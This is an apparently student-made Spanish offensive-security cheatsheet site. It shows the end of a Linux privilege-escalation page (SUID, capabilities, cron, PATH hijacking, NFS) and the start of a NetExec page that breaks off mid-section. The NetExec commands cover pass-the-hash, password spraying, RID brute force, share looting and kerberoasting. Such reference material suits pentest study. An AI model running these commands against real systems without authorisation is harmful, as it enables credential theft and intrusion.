      <div class="cmd-list">
        <div class="cmd-item">
          <div class="cmd-code">find / -type f -perm -04000 -ls 2>/dev/null</div>
          <p class="cmd-desc">Lista todos los archivos con los bits SUID o SGID activados.</p>
        </div>
      </div>
      <div style="margin-top:14px">
        <a class="tool-link" href="https://gtfobins.github.io/" target="_blank">
          <span class="tool-ico">WEB</span>
          <span class="tool-name">GTFOBins</span>
          <span>Binarios Unix que pueden usarse para escalar privilegios</span>
          <span class="tool-arrow">↗</span>
        </a>
      </div>
    </div>

    <!-- CAPABILITIES -->
    <div class="cs-group fade-in" id="capabilities">
      <h2 class="cs-group-title">Capabilities</h2>
      <div class="callout">
        <p>Las <strong style="color:var(--text)">Capabilities</strong> permiten gestionar privilegios con mayor precisión que SUID, asignando solo los permisos necesarios a un proceso.</p>
      </div>
      <div class="cmd-list">
        <div class="cmd-item">
          <div class="cmd-code">getcap -r / 2>/dev/null</div>
          <p class="cmd-desc">Enumera recursivamente todas las capabilities configuradas en el sistema (como usuario sin privilegios).</p>
        </div>
      </div>
    </div>

    <!-- CRON JOBS -->
    <div class="cs-group fade-in" id="cron">
      <h2 class="cs-group-title">Cron Jobs</h2>
      <div class="callout">
        <p>Las tareas cron ejecutan scripts o binarios en momentos específicos. Si una tarea corre como root y el script es modificable, es un vector de escalada.</p>
      </div>
      <div class="cmd-list">
        <div class="cmd-item">
          <div class="cmd-code">cat /etc/crontab</div>
          <p class="cmd-desc">Muestra las tareas cron configuradas a nivel del sistema.</p>
        </div>
      </div>
    </div>

    <!-- PATH -->
    <div class="cs-group fade-in" id="path">
      <h2 class="cs-group-title">PATH Hijacking</h2>
      <div class="callout">
        <p>Si una carpeta con permisos de escritura está en <code>$PATH</code>, puedes crear un ejecutable falso con el nombre de un comando legítimo para secuestrar su ejecución.</p>
      </div>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">echo $PATH</div>
          <p class="cmd-desc">Muestra el valor actual de la variable PATH.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -writable 2>/dev/null | cut -d "/" -f 2,3 | grep -v proc | sort -u</div>
          <p class="cmd-desc">Lista directorios con permisos de escritura, filtrando <code style="font-family:'Share Tech Mono',monospace;color:#a0c8a0">/proc</code>.</p>
        </div>

      </div>
      <div class="callout" style="margin-top:12px">
        <p>Preguntas clave: ¿Hay carpetas en $PATH con escritura? ¿Se puede modificar $PATH? ¿Existe un script que use comandos sin ruta absoluta?</p>
      </div>
    </div>

    <!-- NFS -->
    <div class="cs-group fade-in" id="nfs">
      <h2 class="cs-group-title">NFS</h2>
      <div class="callout">
        <p>Si un recurso NFS está montado con <code>no_root_squash</code>, un cliente remoto puede crear archivos SUID y ejecutarlos en el servidor como root.</p>
      </div>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">cat /etc/exports</div>
          <p class="cmd-desc">Archivo de configuración NFS. Creado durante la instalación del servidor; readable por usuarios normales.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">showmount -e &lt;IP&gt;</div>
          <p class="cmd-desc">Lista los recursos NFS exportados del host objetivo.</p>
        </div>

      </div>
    </div>

      <footer>
      <p>© 2025 zeta &nbsp;·&nbsp; Offensive Security</p>
    </footer>

  </main>
</div>

<script src="main.js"></script>
</body>
</html>
</file>




<file: nxc.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>NetExec — Cheatsheet</title>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=DM+Sans:wght@300;400;500&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="style.css"/>
  <style>
    /* ── Estilos exclusivos de este cheatsheet ── */
    .cmd-item { position: relative; }

    /* Múltiples comandos en un mismo bloque: variante limpia sin $ repetidos */
    .cmd-code + .cmd-code { margin-top: 4px; }

    /* Sub-sección dentro de un grupo (SMB / LDAP / MSSQL / FTP) */
    .cs-sub {
      font-family: 'Share Tech Mono', monospace;
      font-size: .62rem;
      color: var(--muted);
      letter-spacing: .12em;
      text-transform: uppercase;
      margin: 22px 0 10px;
      display: flex;
      align-items: center;
      gap: 10px;
    }
    .cs-sub::before {
      content: '//';
      opacity: .4;
    }

    /* Tag de protocolo junto al título */
    .proto-tag {
      font-family: 'Share Tech Mono', monospace;
      font-size: .6rem;
      padding: 2px 8px;
      border-radius: 4px;
      letter-spacing: .06em;
      margin-left: 8px;
    }
    .proto-smb  { background: #1a2028; color: #6090c0; border: 1px solid #2a3040; }
    .proto-ldap { background: #201a28; color: #9060c0; border: 1px solid #302040; }
    .proto-mssql{ background: #281a1a; color: #c06060; border: 1px solid #402020; }
    .proto-ftp  { background: #1a2820; color: #60a080; border: 1px solid #203028; }
    .proto-ssh  { background: #28221a; color: #c0a060; border: 1px solid #403020; }

    /* Ref block (links) */
    .ref-block {
      background: var(--surface);
      border: 1px solid var(--border);
      border-left: 3px solid #4a6a58;
      border-radius: 0 9px 9px 0;
      padding: 12px 16px;
      margin-bottom: 22px;
      display: flex;
      flex-direction: column;
      gap: 6px;
    }
    .ref-label {
      font-family: 'Share Tech Mono', monospace;
      font-size: .6rem;
      color: var(--muted);
      letter-spacing: .12em;
      text-transform: uppercase;
      margin-bottom: 2px;
    }
    .ref-block a {
      font-size: .82rem;
      color: #8ab8b0;
      text-decoration: none;
      transition: color .2s;
    }
    .ref-block a:hover { color: var(--bright); }

    .hero-tag {
      font-family: 'Share Tech Mono', monospace;
      font-size: .68rem;
      color: var(--muted);
      letter-spacing: .14em;
      margin-bottom: 10px;
    }
  </style>
</head>
<body>

<header>
  <button id="toggle-btn" aria-label="Toggle sidebar">
    <span></span><span></span><span></span>
  </button>
  <span class="header-title">~/cheatsheets/netexec</span>
  <span class="header-dot"></span>
</header>

<div id="overlay"></div>

<aside id="sidebar">
  <div class="profile-block">
    <div class="avatar-wrap">
      <img src="23a9e75008cd9121e22a58755a11b042.jpg" alt="Avatar" id="avatar"/>
    </div>
    <p class="profile-name">zeta</p>
    <p class="profile-role">Student · Cybersecurity Engineering</p>
  </div>

  <div class="sidebar-divider"></div>

  <div class="sidebar-section">
    <p class="sidebar-label">En esta página</p>
    <ul class="sidebar-nav">
      <li><a href="#basico"      class="nav-link"><span class="ico">✦</span> Uso Básico</a></li>
      <li><a href="#auth"        class="nav-link"><span class="ico">✦</span> Autenticación</a></li>
      <li><a href="#enum"        class="nav-link"><span class="ico">✦</span> Enumeración</a></li>
      <li><a href="#servicios"   class="nav-link"><span class="ico">✦</span> Por Servicio</a></li>
      <li><a href="#dumping"     class="nav-link"><span class="ico">✦</span> Credential Dumping</a></li>
      <li><a href="#vulns"       class="nav-link"><span class="ico">✦</span> Vulnerabilidades</a></li>
      <li><a href="#modulos"     class="nav-link"><span class="ico">✦</span> Módulos</a></li>
    </ul>
  </div>

  <div class="sidebar-divider"></div>

  <div class="sidebar-section">
    <p class="sidebar-label">Volver</p>
    <ul class="sidebar-nav">
      <li><a href="index.html"><span class="ico ext">←</span> Portfolio</a></li>
    </ul>
  </div>
</aside>

<div id="layout">
  <main id="main">

    <div class="breadcrumb">
      <a href="index.html">~/portfolio</a>
      <span>/</span>
      <a href="index.html#cheatsheets">cheatsheets</a>
      <span>/</span>
      netexec
    </div>

    <div class="doc-header">
      <p class="hero-tag">// CHEATSHEET</p>
      <h1>NetExec</h1>
      <p>Referencia de comandos para enumeración y post-explotación con NetExec.</p>
    </div>

    <div class="ref-block">
      <span class="ref-label">Docs &amp; Fuentes</span>
      <a href="https://www.netexec.wiki/" target="_blank">netexec.wiki — Documentación oficial</a>
      <a href="https://github.com/Pennyw0rth/NetExec" target="_blank">github.com/Pennyw0rth/NetExec</a>
    </div>

    <!-- USO BÁSICO -->
    <div class="cs-group fade-in" id="basico">
      <h2 class="cs-group-title">Uso Básico</h2>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc &lt;service&gt; &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt;</div>
          <div class="cmd-code">nxc &lt;service&gt; &lt;target&gt; -u &lt;username&gt; -H &lt;NT_HASH&gt;</div>
          <p class="cmd-desc">Sintaxis base para distintos servicios (<code>smb</code>, <code>ldap</code>, <code>mssql</code>, <code>ftp</code>, <code>ssh</code>, <code>winrm</code>, etc). El flag <code>-H</code> permite Pass-the-Hash (PtH).</p>
        </div>

      </div>
    </div>

    <!-- AUTENTICACIÓN -->
    <div class="cs-group fade-in" id="auth">
      <h2 class="cs-group-title">Autenticación</h2>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u '' -p ''</div>
          <p class="cmd-desc"><strong>Null authentication</strong> — sin credenciales.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u 'guest' -p ''</div>
          <p class="cmd-desc"><strong>Guest authentication</strong> — usuario por defecto en Windows.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --local-auth</div>
          <p class="cmd-desc"><strong>Local authentication</strong> — fuerza autenticación contra cuentas locales (SAM) en lugar de cuentas de AD.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -k</div>
          <div class="cmd-code">nxc ldap &lt;target&gt; --use-kcache</div>
          <p class="cmd-desc"><strong>Kerberos authentication</strong> — usa ticket activo en caché (<code>-k</code>) o KRB5CCNAME (<code>--use-kcache</code>).</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;targets&gt; --gen-relay-list relay.txt</div>
          <p class="cmd-desc"><strong>SMB Signing</strong> — genera lista de hosts sin signing habilitado, candidatos para relay attacks.</p>
        </div>

      </div>
    </div>

    <!-- ENUMERACIÓN GENERAL -->
    <div class="cs-group fade-in" id="enum">
      <h2 class="cs-group-title">Enumeración General</h2>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt;</div>
          <p class="cmd-desc">Enumeración básica: OS, hostname, dominio, versión SMB y signing.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u '' -p '' --shares</div>
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --shares</div>
          <p class="cmd-desc">Listar shares disponibles.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u '' -p '' --users</div>
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --users</div>
          <div class="cmd-code">nxc smb &lt;target&gt; -u '' -p '' --rid-brute</div>
          <p class="cmd-desc">Listar usuarios. <code>--rid-brute</code> enumera por RID sin credenciales.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u users.txt -p &lt;password&gt; --continue-on-success</div>
          <div class="cmd-code">nxc smb &lt;target&gt; -u users.txt -p passwords.txt --no-bruteforce --continue-on-success</div>
          <p class="cmd-desc"><strong>Password spraying</strong> — <code>--no-bruteforce</code> evita probar automaticamente multiples contraseñas de una lista si la primera autenticacion .</p>
        </div>

      </div>
    </div>

    <!-- POR SERVICIO -->
    <div class="cs-group fade-in" id="servicios">
      <h2 class="cs-group-title">Por Servicio</h2>

      <!-- SMB -->
      <p class="cs-sub"><span class="proto-tag proto-smb">SMB</span></p>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --groups --local-groups --loggedon-users --rid-brute --sessions --users --shares --pass-pol</div>
          <p class="cmd-desc">All-in-one LDAP: grupos, sesiones activas, usuarios, shares y política de contraseñas en un solo comando.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -k --get-file &lt;target_file&gt; &lt;output_file&gt; --share &lt;sharename&gt;</div>
          <p class="cmd-desc">Descargar un archivo de un share específico.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M spider_plus</div>
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M spider_plus -o READ_ONLY=false</div>
          <p class="cmd-desc">Módulo <code>spider_plus</code> — enumerar y descargar archivos legibles de los shares.</p>
        </div>

      </div>

      <!-- LDAP -->
      <p class="cs-sub"><span class="proto-tag proto-ldap">LDAP</span></p>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u '' -p '' --users</div>
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --users</div>
          <p class="cmd-desc">Enumeración de usuarios.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --trusted-for-delegation --password-not-required --admin-count --users --groups</div>
          <p class="cmd-desc">All-in-one LDAP: delegación, cuentas sin password, Admin Count, usuarios y grupos.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --kerberoasting hash.txt</div>
